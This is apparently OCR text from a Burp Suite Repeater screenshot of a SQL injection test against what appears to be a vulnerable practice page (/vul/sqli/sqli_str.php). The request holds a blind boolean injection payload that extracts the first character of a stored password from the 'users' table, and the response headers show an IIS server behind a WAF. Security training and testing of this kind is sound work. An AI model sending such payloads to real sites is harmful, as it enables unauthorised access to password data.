 Burp Suite Professional v2021.3 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2
1 × 2 × 3 × 4 × ...
Send Cancel < ▼ > ▼ Target: http://www.p1.com ?
Request
Pretty Raw \n Actions
1 GET /vul/sqli/sqli_str.php?name=
vince'and(substr((select+password+from+`users`+limit+1)from+1+for+1)='e')--+&submit=1 HTTP/
2 Host: www.p1.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://www.p1.com/vul/sqli/sqli_str.php?name=vince&submit=%E6%9F%A5%E8%AF%A2
9 Cookie: PHPSESSID=lrpich29pupeu7ck8ir99ecl23
10 Upgrade-Insecure-Requests: 1
11
12
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Cache-Control: no-store
3 Pragma: no-cache
4 Content-Type: text/html; Charset=gb2312
5 Vary: Accept-Encoding
6 Server: Microsoft-IIS/8.5
7 X-Powered-By: WAF/2.0
8 Date: Sat, 18 Sep 2021 10:39:00 GMT
9 Connection: close
10 Content-Length: 5139
11
12 <!DOCTYPE html>
13 <html>
14 <head>
15 <meta charset="utf-8">
16 <title>
□□□□□□□
</title>
17 <style type="text/css">
18 body{
19 width:100;
20 padding:0;
21 margin:0;
22 }
23 #max{
24 width:100;
25 padding:0;
? vince 0 matches
INSPECTOR
Done 5,393 bytes | 4 millis